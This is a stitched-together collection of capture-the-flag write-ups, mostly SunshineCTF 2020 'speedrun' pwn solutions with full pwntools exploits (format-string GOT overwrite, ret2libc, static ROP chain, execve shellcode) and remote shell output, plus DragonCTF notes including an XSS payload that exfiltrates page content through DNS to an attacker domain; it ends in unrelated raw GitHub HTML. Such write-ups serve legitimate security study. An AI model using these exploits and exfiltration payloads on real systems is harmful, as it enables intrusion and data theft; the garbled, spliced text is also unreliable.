The two lines before `p.interactive()` are just to make the output pretty, it basically captures our format-string exploit output and trashes it.
See what I mean?:
```bash# ./exploit_11.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-11/chall_11' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Opening connection to chal.2020.sunshinectf.org on port 30011: Done[*] Switching to interactive mode
$ iduid=1000(chall_11) gid=1000(chall_11) groups=1000(chall_11)$ ls -ltotal 12-rwxr-xr-x 1 root root 5620 Nov 7 07:49 chall_11-rw-r----- 1 root chall_11 32 Nov 7 08:52 flag.txt$ cat flag.txtsun{afterlife-4b74753c2b12949f}```
Pretty.
## speedrun-12
### Checksec``` Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
Same as [speedrun-11](#speedrun-11), but with PIE.
### Decompile with Ghidra
```cvoid main(undefined1 param_1){ char local_24 [20]; undefined1 *local_10; local_10 = ¶m_1; printf("Just a single second: %p\n",main); fgets(local_24,0x13,stdin); vuln(); return;}
void vuln(void){ char local_d4 [204]; fgets(local_d4,199,stdin); printf(local_d4); fflush(stdin); return;}
void win(void){ int iVar1; iVar1 = __x86.get_pc_thunk.ax(); system((char *)(iVar1 + 0x167)); return;}```
Same as [speedrun-11](#speedrun-11), but with PIE, so we need to leak the base process address. `main` provides that leak.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_12')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30012)
p.recvuntil('Just a single second: ')_ = p.recvline().strip()main = int(_,16)binary.address = main - binary.sym.mainlog.info('binary.address: ' + hex(binary.address))p.sendline()
offset = 6payload = fmtstr_payload(offset,{binary.got.fflush:binary.sym.win})p.sendline(payload)
null = payload.find(b'\x00')p.recvuntil(payload[null-3:null])
p.interactive()```
Output:
```bash# ./exploit_12.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-12/chall_12' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30012: Done[*] binary.address: 0x565a8000[*] Switching to interactive modeV$ iduid=1000(chall_12) gid=1000(chall_12) groups=1000(chall_12)$ ls -ltotal 12-rwxr-xr-x 1 root root 5940 Nov 7 07:49 chall_12-rw-r----- 1 root chall_12 32 Nov 7 08:52 flag.txt$ cat flag.txtsun{the-stage-351efbcaebfda0d5}```
## speedrun-13
### Checksec``` Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
Other than shellcode (NX), all options on the table.
### Decompile with Ghidra
```cvoid vuln(void){ char local_3e [54]; __x86.get_pc_thunk.ax(); gets(local_3e); return;}```
In my haste I kinda missed the boat on this one. There's a `win` function called `systemFunc` that gives you a shell.
Every week I solve problem like this (sans the `win` function). It is a basic ROP pattern of leaking the location and version of libc, then scoring a 2nd pass to then get a shell. Which is exactly what I did here. I should have been more suspicious given how short all the other speedruns were, however since I solve these all the time I was able to c&p and solve this in less than a minute anyway.
All the details of how this works is here: [newpax](https://github.com/datajerk/ctf-write-ups/tree/master/darkctf2020/newpax).
All that is really different is the offset (`0x3e` from, you guessed it, `local_3e`).
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_13')context.log_level = 'INFO'
if not args.REMOTE: context.log_file = 'local.log' libc = binary.libc p = process(binary.path)else: context.log_file = 'remote.log' libc_index = 1 p = remote('chal.2020.sunshinectf.org', 30013)
p.sendlineafter('Keep on writing\n','foobar')
payload = 0x3e * b'A'payload += p32(binary.plt.puts)payload += p32(binary.sym.vuln)payload += p32(binary.got.puts)
p.sendline(payload)_ = p.recv(4)puts = u32(_)log.info('puts: ' + hex(puts))p.recv(20)
if not 'libc' in locals(): try: import requests r = requests.post('https://libc.rip/api/find', json = {'symbols':{'puts':hex(puts)[-3:]}}) libc_url = r.json()[libc_index]['download_url'] libc_file = libc_url.split('/')[-1:][0] if not os.path.exists(libc_file): log.info('getting: ' + libc_url) r = requests.get(libc_url, allow_redirects=True) open(libc_file,'wb').write(r.content) except: log.critical('get libc yourself!') sys.exit(0) libc = ELF(libc_file)
libc.address = puts - libc.sym.putslog.info('libc.address: ' + hex(libc.address))
payload = 0x3e * b'A'payload += p32(libc.sym.system)payload += 4 * b'B'payload += p32(libc.search(b'/bin/sh').__next__())
p.sendline(payload)p.interactive()```
Again, checkout [newpax](https://github.com/datajerk/ctf-write-ups/tree/master/darkctf2020/newpax) for details. If you're interested in a more robust _automatically-find-me-libc-and-give-me-shellz_, then checkout [babypwn ROP](https://github.com/datajerk/ctf-write-ups/tree/master/cybersecurityrumblectf2020/babypwn#rop-post-aslr-world).
Output:
```bash# ./exploit_13.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-13/chall_13' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[+] Opening connection to chal.2020.sunshinectf.org on port 30013: Done[*] puts: 0xf7e2dcb0[*] getting: https://libc.rip/download/libc6_2.23-0ubuntu11.2_i386.so[*] '/pwd/datajerk/sunshinectf2020/speedrun-13/libc6_2.23-0ubuntu11.2_i386.so' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0xf7dce000[*] Switching to interactive mode
$ iduid=1000(chall_13) gid=1000(chall_13) groups=1000(chall_13)$ ls -ltotal 12-rwxr-xr-x 1 root root 7380 Nov 7 07:49 chall_13-rw-r----- 1 root chall_13 34 Nov 7 08:52 flag.txt$ cat flag.txtsun{almost-easy-61ddd735cf9053b0}```
## speedrun-14
### Checksec``` Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE, but everything else (mostly)--this is ROP, and the solution I used in [speedrun-13](#speedrun-13) could be used here (x86_64 version, e.g. [roprop](https://github.com/datajerk/ctf-write-ups/tree/master/darkctf2020/roprop)), BUT.... this is statically linked:
```bash$ file chall_14chall_14: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked,for GNU/Linux 3.2.0, BuildID[sha1]=2936c7ad85f602a3701fef5df2a870452f6d3499, not stripped```
IOW, this is loaded with ROP gadgets, getting a shell is easy, just run:
```ropper --file chall_14 --chain "execve cmd=/bin/sh" --badbytes 0a```
and send that to the return address on that stack.
### Decompile with Ghidra
```cvoid main(void){ char local_68 [64]; char local_28 [32]; puts("You can hear the sound of a thousand..."); fgets(local_28,0x14,(FILE *)stdin); gets(local_68); return;}```
So, yeah, just send `0x68` bytes of whatever, followed by your ROP chain.
BTW, there are a bunch of different ways to solve this. This was for me the lazy fast way. All script-kiddie.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_14')context.log_level = 'INFO'
if not args.REMOTE: context.log_file = 'local.log' p = process(binary.path)else: context.log_file = 'remote.log' p = remote('chal.2020.sunshinectf.org', 30014)
#ropper --file chall_14 --chain "execve cmd=/bin/sh" --badbytes 0aIMAGE_BASE_0 = binary.addressrebase_0 = lambda x : p64(x + IMAGE_BASE_0)rop = b''rop += rebase_0(0x000000000000da7b) # 0x000000000040da7b: pop r13; ret;rop += b'//bin/sh'rop += rebase_0(0x0000000000000696) # 0x0000000000400696: pop rdi; ret;rop += rebase_0(0x00000000002b90e0)rop += rebase_0(0x0000000000068a29) # 0x0000000000468a29: mov qword ptr [rdi], r13; pop rbx; pop rbp; pop r12; pop r13; ret;rop += p64(0xdeadbeefdeadbeef)rop += p64(0xdeadbeefdeadbeef)rop += p64(0xdeadbeefdeadbeef)rop += p64(0xdeadbeefdeadbeef)rop += rebase_0(0x000000000000da7b) # 0x000000000040da7b: pop r13; ret;rop += p64(0x0000000000000000)rop += rebase_0(0x0000000000000696) # 0x0000000000400696: pop rdi; ret;rop += rebase_0(0x00000000002b90e8)rop += rebase_0(0x0000000000068a29) # 0x0000000000468a29: mov qword ptr [rdi], r13; pop rbx; pop rbp; pop r12; pop r13; ret;rop += p64(0xdeadbeefdeadbeef)rop += p64(0xdeadbeefdeadbeef)rop += p64(0xdeadbeefdeadbeef)rop += p64(0xdeadbeefdeadbeef)rop += rebase_0(0x0000000000000696) # 0x0000000000400696: pop rdi; ret;rop += rebase_0(0x00000000002b90e0)rop += rebase_0(0x0000000000010263) # 0x0000000000410263: pop rsi; ret;rop += rebase_0(0x00000000002b90e8)rop += rebase_0(0x000000000004c086) # 0x000000000044c086: pop rdx; ret;rop += rebase_0(0x00000000002b90e8)rop += rebase_0(0x00000000000158f4) # 0x00000000004158f4: pop rax; ret;rop += p64(0x000000000000003b)rop += rebase_0(0x0000000000074e35) # 0x0000000000474e35: syscall; ret;
payload = 0x68 * b'A'payload += rop
p.sendline()p.sendline(payload)p.interactive()```
Output:
```bash# ./exploit_14.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-14/chall_14' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to chal.2020.sunshinectf.org on port 30014: Done[*] Switching to interactive mode$ iduid=1000(chall_14) gid=1000(chall_14) groups=1000(chall_14)$ ls -ltotal 832-rwxr-xr-x 1 root root 844816 Nov 7 07:49 chall_14-rw-r----- 1 root chall_14 39 Nov 7 08:52 flag.txt$ cat flag.txtsun{hail-to-the-king-c24f18e818fb4986}```
## speedrun-15
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments```
Groan. More shellcode.
### Decompile with Ghidra
```cvoid vuln(void){ char local_4e [10]; int local_44; undefined4 local_40; undefined4 local_3c; undefined4 local_38; undefined4 local_34; undefined4 local_30; undefined4 local_2c; undefined4 local_28; undefined4 local_24; undefined4 local_20; undefined4 local_1c; undefined4 local_18; undefined4 local_14; undefined4 local_10; int local_c; printf("There\'s a place where nothing seems: %p\n",local_4e); local_c = 0xdead; local_10 = 0xdead; local_14 = 0xdead; local_18 = 0xdead; local_1c = 0xdead; local_20 = 0xdead; local_24 = 0xdead; local_28 = 0xdead; local_2c = 0xdead; local_30 = 0xdead; local_34 = 0xdead; local_38 = 0xdead; local_3c = 0xdead; local_40 = 0xdead; local_44 = 0xdead; fgets(local_4e,0x5a,stdin); if ((local_44 != 0xfacade) && (local_c != 0xfacade)) { exit(0); } return;}```
`fgets` will get enough bytes to overwrite the return address, but not enough to put a payload after that, so we'll have to navigate the `local_44` and `local_c` constraints and fit in our shellcode. Neat!
Before that we'll have to score a stack leak from the `printf` statement.
The attack is fairly straightforward.
1. Write out `0x4e - 0x44` bytes of garbage to get to `local_44` (`fgets` is writing to `local_4e`).2. Then write out `0xfacade` as a 32-bit (`undefined4`) value.3. Align the stack. We need to make sure that the leaked stack address + our current payload ends in `0` or `8` or our shellcode will most certainly fail. Pad it out.4. Add the size of the payload to the stack address at this point.5. Insert shellcode here.5. Pad out to `0xc` (`0x4e - len(payload) - 0xc`).6. Then write out `0xfacade` as a 32-bit (`undefined4`) value.7. Pad out to return address.8. Write stack address as return (as 64-bit).
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_15')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30015)
p.sendline()p.recvuntil('There\'s a place where nothing seems: ')_ = p.recvline().strip()stack = int(_,16)log.info('stack: ' + hex(stack))
# http://shell-storm.org/shellcode/files/shellcode-905.phpshellcode = b'\x6a\x42\x58\xfe\xc4\x48\x99\x52'shellcode += b'\x48\xbf\x2f\x62\x69\x6e\x2f\x2f'shellcode += b'\x73\x68\x57\x54\x5e\x49\x89\xd0'shellcode += b'\x49\x89\xd2\x0f\x05'
payload = b''payload += (0x4e - 0x44) * b'A'payload += p32(0xfacade)payload += (0x10 - (stack + len(payload)) & 0xf) * b'B'
stack += len(payload)log.info('stack: ' + hex(stack))
payload += shellcodepayload += (0x4e - len(payload) - 0xc) * b'C'payload += p32(0xfacade)payload += (0x4e - len(payload)) * b'D'payload += p64(stack)
p.sendline(payload)p.interactive()```
Output:
```bash# ./exploit_15.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-15/chall_15' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX disabled PIE: PIE enabled RWX: Has RWX segments[+] Opening connection to chal.2020.sunshinectf.org on port 30015: Done[*] stack: 0x7ffd4e7d875a[*] stack: 0x7ffd4e7d8770[*] Switching to interactive mode$ iduid=1000(chall_15) gid=1000(chall_15) groups=1000(chall_15)$ ls -ltotal 16-rwxr-xr-x 1 root root 8464 Nov 7 07:49 chall_15-rw-r----- 1 root chall_15 34 Nov 7 08:52 flag.txt$ cat flag.txtsun{bat-country-53036e8a423559df}```
## speedrun-16
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
All mitigations in place. Nice.
### Decompile with Ghidra
```cvoid main(void){ size_t sVar1; size_t sVar2; long in_FS_OFFSET; int local_60; char local_58 [56]; long local_20; local_20 = *(long *)(in_FS_OFFSET + 0x28); fgets(local_58,0x31,stdin); sVar1 = strlen(local_58); sVar2 = strlen(key); if (sVar1 == sVar2) { local_60 = 0; while( true ) { sVar1 = strlen(key); if (sVar1 <= (ulong)(long)local_60) break; if (local_58[local_60] != key[local_60]) { exit(0); } local_60 = local_60 + 1; } system("/bin/sh"); } if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
Yeah, this is just [speedtest-09](#speedtest-09) without the "crypto", nothing to see here.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_16')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30016)
p.send(binary.string(binary.sym.key))p.interactive()```
Output:
```bash# ./exploit_16.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-16/chall_16' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30016: Done[*] Switching to interactive mode$ iduid=1000(chall_16) gid=1000(chall_16) groups=1000(chall_16)$ ls -ltotal 16-rwxr-xr-x 1 root root 8648 Nov 7 07:49 chall_16-rw-r----- 1 root chall_16 43 Nov 7 08:52 flag.txt$ cat flag.txtsun{beast-and-the-harlot-73058b6d2812c771}```
## speedrun-17
### Checksec``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Again all mitigations in place.
### Decompile with Ghidra
```cvoid main(void){ time_t tVar1; long in_FS_OFFSET; uint local_18; uint local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); tVar1 = time((time_t *)0x0); srand((uint)tVar1); local_14 = rand(); __isoc99_scanf(&DAT_00100aea,&local_18); if (local_14 == local_18) { win(); } else { printf("Got: %d\nExpected: %d\n",(ulong)local_18,(ulong)local_14); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
The exploit here it taking advantage of `rand`. From the code, seed with the current time. So just compute the same random number with `rand` using the UTC time as the seed.
### Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./chall_17')
if not args.REMOTE: p = process(binary.path)else: p = remote('chal.2020.sunshinectf.org', 30017)
from ctypes import *libc = cdll.LoadLibrary('libc.so.6')libc.srand(libc.time(None))
p.sendline(str(libc.rand()))log.info('flag: ' + p.recvline().decode())```
Python can call C functions directly, so doing this all in Python was pretty straightforward.
Output:
```bash# ./exploit_17.py REMOTE=1[*] '/pwd/datajerk/sunshinectf2020/speedrun-17/chall_17' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.2020.sunshinectf.org on port 30017: Done[*] flag: sun{unholy-confessions-b74c1ed1f1d486fe}``` |
Tldr;
Almost the exact same idea as bit-flip-2, except 1. We need to find a bitcoin hash that matches the strong prime requirement, which just took longer2. We need to speed up the program because we hit the 30 minute timeout due to the longer primegen
Speeding up the solver can be done by noticing that in the case where the k+1th bit is 1, in the next loop we can reuse one of the requests, meaning we save 25% of requests and sqeak in just barely under the time limit |
1 - search for good gadgets in the executable chunk.2 - set rax to 0x3b3 - set other registers from shellcode using the stack (pop)4 - syscall from shellcode execve("/bin/sh",NULL , NULL) |
The ciphertext of this crypto challenge is contained in the file decode.me.The content of the file is:```554545532245{22434223_4223_42212322_55_234234313551_34553131423344}```knowing the format of the flag which is "AFFCTF{}, i started from it mapping the first letters:* A=55* F=45* C=53* T=22
Analyzing the mapping i understood that it was something similar to a decreasing mapping starting from 55, but with some gaps and i mapped the remaining letters taking the numbers in pairs and, with the following substitutions i came up with the right.
* E=51* G=44* H=43* I=42* L=35* M=34* N=33* P=31* S=23* U=21
With these substitution the correct key is: **AFFCTF{THIS_IS_IUST_A_SIMPLE_MAPPING}** |
# DragonCTF
as a member of TSG (28th).
## Heap Hop
This service has two functions
- create a buffer with a specified size and write some data whose size is equal to the given size- free a buffer by specifying object id
We call the data structured used in this chall "Chunk", which has the following elements.
``` 0 +--------+ + size + 4 +--------+ + flags + 16 +--------+ + offset + size +--------+ + data[1]+ 2 * size +--------+ +data[1:]+ + ... +```
Each chunk contains 96 (= 12 * 8). The first element of each chunk is used for managing each chunk. `size` is 16-bytes aligned. Each bit of `flags` corresponds to each buffer the chunk has.The program has an array of chunks, and when it is asked to create a buffer with some size S, it searches for a chunk whose size is S. If it cannot find it, then it creates a new chunk and registers it to the array.Also, when the user frees a buffer, and the program finds the buffer is the last element in a chunk, it frees the chunk.
### Vulnerabilities
There are two vulnerabilities.- When the program creates a new chunk, it does not clear the buffer with 0. So, we can leak the libc address by observing `chunk_id`- We can free the first element of a chunk, which is used for managing each chunk. By using this, we can change `size` and `flags` elements by re-allocating the first element, which leads to heap overflow.
### How to solve
Quickly, we can get a libc-address by the first vulnerability.
Since the smallest size we can create is 96 * 0x10, we cannot use some techniques related to tcache/smallbins.
Our approach is to create a mmap buffer on the top of libc-region like
```0x00007f10ca528000 0x00007f10ca54d000 rw-p mapped <-- this one0x00007f10ca54d000 0x00007f10ca572000 r--p /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f10ca572000 0x00007f10ca6ea000 r-xp /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f10ca6ea000 0x00007f10ca734000 r--p /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f10ca734000 0x00007f10ca735000 ---p /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f10ca735000 0x00007f10ca738000 r--p /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f10ca738000 0x00007f10ca73b000 rw-p /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007f10ca73b000 0x00007f10ca741000 rw-p mapped```
Then we re-allocate the first element of that chunk so that the last element of the chunk is in the rw-region of libc-region. We can overwrite `__free_hook` by creating a buffer at the last element of that chunk, which leads to getting a shell.
### Solver
[heap_hop.py](heap_hop.py)
## BabyShell
### Observation
There is a qemu-sandbox in which a server is running. We have a shell to connect to the sandbox, but we can use only busybox.
### How to solve
I analyzed the server application (and busybox, which is not required for this chall :( ), and found that it was enough to communicate with server application, which was started by `/init`.This server application uses SSL. We can get the flag by `openssl s_client -connect localhost:4433`
The main challenge is that it is difficult to do an arbitrary execution since the filesystem is readonly and we cannot send any program to the sandbox.I asked for help [kcz146](https://twitter.com/kcz146), who is a linux-pro, and he immediately found that we could use nc and gave me a nice command: `cat | xargs -I{} printf '\x{}' | busybox nc localhost 4433 | hexdump -v -e '1/1 "X%02x\n"'`.
So I wrote a proxy and solved it. |
Tldr; We can use the attack from part 1 to recover the seed, but how do we get the shared key without knowing anything about bob's secret?
1. Notice that bitcoin hashes have lots of leading zeroes, so the Rng(bitcoin hash) `getbits` will return 0 2. Search through the bitcoin blockchain for a hash where Rng(hash - 2) `getbits(512)` is a prime3. After recovering the seed, flip alice's seed to that hash, and force alice's secret to be 04. Now the shared secret must be 1336 |
# babyshell [242 points] (38 solves)
Files:
- task.tgz
## Part 0: research
We found ourselves with a qemu image, which after quick google, can be unpacked with a simple `lz4 initramfs.release.img.lz4 | cpio -i`. There we can inspect `/init`
```bash#! /bin/shmount -t devtmpfs dev /devmount -t proc proc /procmount -t sysfs sysfs /sys
sysctl -w user.max_user_namespaces=0ip link set up dev loadduser -D -s /bin/sh -u 1000 user
mount -o remount,ro /
/bin/serversetsid /bin/cttyhack login -f user
poweroff -d 1 -n -f```
Interesting parts being `/bin/server`. `/bin/cttyhack` turned out to be regular [cttyhack](https://git.busybox.net/busybox/tree/shell/cttyhack.c). Also, entire file system is read-only `mount -o remount,ro /`
## Part 1: inspecting the binary
A quick glance in ghidra showed that binary starts SSL server and binds on `127.0.0.1:4433`:
```c init_openssl(); ssl_ctx = create_context(); configure_context(ssl_ctx); socket = create_socket(); while( true ) { addr = 0x10;
// stack string '\ntset' local_16 = 0x74736574; local_12 = 10;
status = accept(socket, &sockaddr, &addr); if (status < 0) break;
ssl_con = SSL_new(ssl_ctx); SSL_set_fd(ssl_con,status); status = SSL_accept(ssl_con); if (status < 1) { ERR_print_errors_fp(stderr); } else { handler(ssl_con); } SSL_shutdown(ssl_con); SSL_free(ssl_con); close(status); }```
The handler functions looks something like this:
```c // this value is NOT seeded! int not_rand_val = rand(); snprintf(buf,0x7f,"%d\n", not_rand_val); int buf_len = strlen(buf); SSL_write(ssl,buf, buf_len); SSL_read(ssl,buf,0x80); buf_to_int = atoi(buf); if (not_rand_val == buf_to_int) { char* flag = get_flag(); int flag_len = strlen(flag); SSL_write(ssl, flag, flag_len); }```
So, we just need to open SSL connection to the server and we get the flag? Should be easy...
## Part 2: The struggle
The linux inside image was an arch linux with busybox and almost no tools. That means openssl was not present. We couldn't drop a binary via shell, since entire file system was read only. There wasn't `nc` in path, but `/bin/busybox nc` did work! It's just a missing symlink. Here we had an idea - what if we use netcat as a proxy?
*note: I'm skipping here loooong hours spent on debugging*
The idea was to send:
`(while true; do base64 -d; done) | /bin/busybox nc 127.0.0.1 4433`
to the server, and using quick & dirty pwntools script open 2 sockets.
### problem #1

the server is echo'ing back what we send. This was solved by performing `stty -echo`.
### problem #2
Netcat would send our payload until stdin is closed. That's no good. We managed to bypass this with a `(while true; do read s; printf "$s"; done) | /bin/busybox nc 127.0.0.1 4433`
This did work, but we needed to change our encoding from base64 to `\\x41`.
### problem #3
Solution from #2 did work, but now we needed to fix some bytes (`\\x10` to `\\x16`). This was solved by adding `| xxd -c1` at the end.
After a bit of debugging and hammering a **very** horrible pwntools script we got the flag:`DrgnS{Shellcoding_and_shellscripting_whats_not_to_like}`. Turns out author had a completely different solution to the challenge. Well, unintended solution it is!
The final solving script can be found in `solve.py`. |
# CoolNAME Checker [324 points] (19 solves)
Files:
- This challenge provided a [link](http://reverse-lookup.hackable.software)
## Part 0: research
The website allows us to enter an IP and the server will make a DNS request to it (judging from the name it's going to be a CNAME DNS query). Below is a quick nonce solver we used, which was executed with a simple JS script in console.
```jsconst nonce = document.querySelector('input[name="nonce"]').value;fetch('https://%REDACTED%', { method: 'POST', body: nonce }) .then(res => res.text()) .then(res => document.querySelector('input[name="pow"]').value = res);document.querySelector('input[name="srv"]').value = "%REDACTED%";```
The button *show to admin* hinted at an XSS vuln. We ran a simple python DNS server from [here](https://gist.github.com/samuelcolvin/ca8b429504c96ee738d62a798172b046). This allowed us to return arbitrary responses quite easily.
```pythonfrom time import sleep
from dnslib import RRfrom dnslib.server import DNSServer
#PAYLOAD = '<script>fetch(\'%REDACTED\',{body:document.body.innerHTML,method:\'POST\'})</script>'#PAYLOAD = '<script/src=\'%REDACTED%\'></script>'PAYLOAD = ''
class Resolver: def resolve(self, request, handler): reply = request.reply() resname = str(request.q.qname)[:-1] reply.add_answer(*RR.fromZone(resname + ' 2137 CNAME ' + PAYLOAD)) return reply
if __name__ == '__main__': resolver = Resolver() s = DNSServer(resolver, port=53, address='0.0.0.0', tcp=False) s.start_thread()
try: while 1: sleep(0.1) except KeyboardInterrupt: pass finally: s.stop()```
## Part 1: solution
We quickly realised, that above payloads worked on local side - meaning that XSS was working, but we couldn't get admin to hit our requestbin. On top of that, payload couldn't contain spaces.
It took us quite some time to read challenge carefully. *Only udp/53 outgoing traffic allowed from server*. That meant we needed to smuggle flag in a DNS query.
Final payload:
```html<script>window.location=('http://'+document.getElementById('flag').innerHTML.substr(14).split('').reduce((hex,c)=>hex+=c.charCodeAt(0).toString(16),'').substr(0,60)+'.%REDACTED%')</script>```
Flag: `DrgnS{MustLuuuuvDNS_dontYa}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" 